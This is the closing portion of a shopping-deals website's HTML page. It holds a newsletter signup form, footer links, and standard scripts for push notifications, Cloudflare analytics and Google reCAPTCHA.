				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-my/post/en-6-items-you-need-to-take-care-of-your-garden-uncomplicated-gardening-with-the-right-tools?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211842450260000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211842450260000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T8NyPfDF6uVX4abrpnZZ4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020974733');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>